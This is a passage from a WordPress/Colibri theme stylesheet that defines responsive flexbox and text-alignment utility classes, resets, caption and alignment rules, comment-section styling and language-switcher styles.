    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-lg-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-lg-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-lg-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-lg-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-lg-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-lg-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-xl-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-xl-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-xl-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-xl-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-xl-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-xl-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

/*Extra for text align*/

html.hugo-wp-theme .text-left {
  text-align: left !important;
}

html.hugo-wp-theme .text-right {
  text-align: right !important;
}

html.hugo-wp-theme .text-center {
  text-align: center !important;
}

html.hugo-wp-theme .text-justify {
  text-align: justify !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .text-sm-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-sm-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-sm-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-sm-justify {
    text-align: justify !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .text-md-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-md-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-md-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-md-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .text-lg-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-lg-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-lg-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-lg-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .text-xl-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-xl-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-xl-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-xl-justify {
    text-align: justify !important;
  }
}

html.hugo-wp-theme * {
  margin: 0;
  padding: 0;
  outline: 0;
  -webkit-overflow-scrolling: touch;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html.hugo-wp-theme div:before,
html.hugo-wp-theme ul:before,
html.hugo-wp-theme article:before,
html.hugo-wp-theme aside:before,
html.hugo-wp-theme details:before,
html.hugo-wp-theme figcaption:before,
html.hugo-wp-theme figure:before,
html.hugo-wp-theme footer:before,
html.hugo-wp-theme header:before,
html.hugo-wp-theme hgroup:before,
html.hugo-wp-theme menu:before,
html.hugo-wp-theme nav:before,
html.hugo-wp-theme section:before,
html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  content: "";
  display: table;
  width: 0;
  /** Fix for safari. On safari the after and before without this code added 1px*/
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
}

html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  clear: both;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video,
html.hugo-wp-theme audio {
  max-width: 100%;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video {
  height: auto;
}

html.hugo-wp-theme svg {
  max-height: 100%;
}

html.hugo-wp-theme iframe {
  border: none;
  max-width: 100%;
}

html.hugo-wp-theme ::-moz-focus-inner {
  border: 0;
  padding: 0;
}

html.hugo-wp-theme textarea,
html.hugo-wp-theme input[type="range"],
html.hugo-wp-theme input {
  border-radius: 0;
}

html.hugo-wp-theme input:matches([type="password"], [type="search;"]) {
  border-radius: 0;
}

html.hugo-wp-theme input[type="radio"],
html.hugo-wp-theme input[type="checkbox"] {
  vertical-align: middle;
  position: relative;
  bottom: 0.15rem;
  font-size: 115%;
  margin-right: 3px;
}

html.hugo-wp-theme input[type="search"] {
  -webkit-appearance: textfield;
}

html.hugo-wp-theme input[type="search"]::-webkit-search-decoration,
html.hugo-wp-theme input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

html.hugo-wp-theme body {
  text-align: center;
  overflow-x: hidden;
}

html {
  overflow-x: hidden;
}

/*  Fancybox adds a margin right to the body to compensate for removing the scrollbar from the body. But we have the
 * scrollbar on the html so it only adds a margin-right that moves all the content.
 * https://github.com/fancyapps/fancybox/issues/1731
 */

html.hugo-wp-theme body.compensate-for-scrollbar {
  margin-right: 0;
}

/* blog page sidebar falls on new line if pre has a long line */

html.hugo-wp-theme pre {
  white-space: pre-wrap;
}

@media (min-width: 768px) {
  html.hugo-wp-theme body {
    text-align: left;
  }
}

/* Text meant only for screen readers. */

html.hugo-wp-theme .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

html.hugo-wp-theme .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

html.hugo-wp-theme .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

html.hugo-wp-theme .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

html.hugo-wp-theme .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme #wpadminbar {
  text-align: initial;
}

html.hugo-wp-theme #wpadminbar:before,
html.hugo-wp-theme #wpadminbar *:before {
  display: block;
  width: unset;
  height: unset;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #wpadminbar .admin-bar-search .ab-item:before,
html.hugo-wp-theme #wpadminbar form:before {
  content: initial;
}

html.hugo-wp-theme #wpadminbar .ab-sub-wrapper ul {
  display: block;
}

html.hugo-wp-theme #wp-toolbar ul {
  display: inline-block;
}

html.hugo-wp-theme .sticky {
  font-family: inherit;
}

html.hugo-wp-theme .gallery-caption {
  font-family: inherit;
}

html.hugo-wp-theme .bypostauthor {
  font-family: inherit;
}

html.hugo-wp-theme .aligncenter,
html.hugo-wp-theme div.aligncenter {
  display: block;
  margin-bottom: "16px";
}

html.hugo-wp-theme a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

html.hugo-wp-theme .wp-caption.alignnone {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignleft {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignright {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

html.hugo-wp-theme .wp-caption p.wp-caption-text {
  font-size: 0.6em;
  line-height: 150%;
  margin: 0;
  padding: 0 4px 5px;
}

html.hugo-wp-theme .fancybox-container {
  z-index: 100000 !important;
}

html.hugo-wp-theme .fancybox-container .fancybox-slide--iframe .fancybox-content {
  max-height: 100% !important;
}

html.hugo-wp-theme .embed-container,
html.hugo-wp-theme .embed-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  margin-bottom: 1rem;
}

html.hugo-wp-theme .embed-container > iframe,
html.hugo-wp-theme .embed-youtube > iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls] {
  min-width: 10px;
  width: 20px;
  display: block;
  padding: 0px;
  border-radius: 0;
  background-color: transparent;
  border: none;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:hover,
html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:focus {
  background-color: transparent;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .logged-in.admin-bar .h-navigation_sticky {
    top: 0 !important;
  }
}

html.hugo-wp-theme .wp-block-embed__wrapper,
html.hugo-wp-theme .wp-block-embed__wrapper * {
  width: 100% !important;
}

html.hugo-wp-theme pre {
  white-space: pre-line;
}

html.hugo-wp-theme .page-comments .post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ul ol,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-list,
html.hugo-wp-theme .page-comments .post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .page-comments .post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond input,
html.hugo-wp-theme .page-comments .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .page-comments .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .page-comments .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme #colibri .page-comments .blog-post-comments {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .page-comments .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-meta {
  color: #999999;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .page-comments .comment-author img {
  width: 30px;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .page-comments .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: #333333;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content p {
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #666666;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #666666;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #999999;
}

html.hugo-wp-theme .colibri-hidden {
  display: none !important;
}

html.hugo-wp-theme .colibri-visible {
  display: block !important;
}

html.hugo-wp-theme .colibri-stop-animation {
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .h-global-transition-disable,
html.hugo-wp-theme .h-global-transition-disable * {
  -webkit-transition-property: none !important;
  transition-property: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu {
  background-color: #fff;
  border-radius: 4px 0 0 4px;
  right: 0;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
  list-style: none;
  margin-left: 0;
  padding: 0;
  -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu select {
  display: block;
  margin: 10px;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0;
  line-height: 0;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu:hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher {
  display: inline-block;
  list-style: none;
  margin-left: 0px;
  padding: 0px;
  -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme div.ope-language-switcher li {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher img {
  width: 18px;
}

html.hugo-wp-theme .ope-language-switcher {
  display: none;
}

html.hugo-wp-theme .ope-language-switcher.after-menu {
  background-color: #ffffff;
  border-radius: 4px 0px 0px 4px;
  right: 0px;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
}

html.hugo-wp-theme .ope-language-switcher.after-menu select {
  display: block;
  margin: 10px 10px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0px;
  line-height: 0px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.ope-language-switcher.after-menu:hover > li {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .colibri-force-hide {
  display: none !important;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

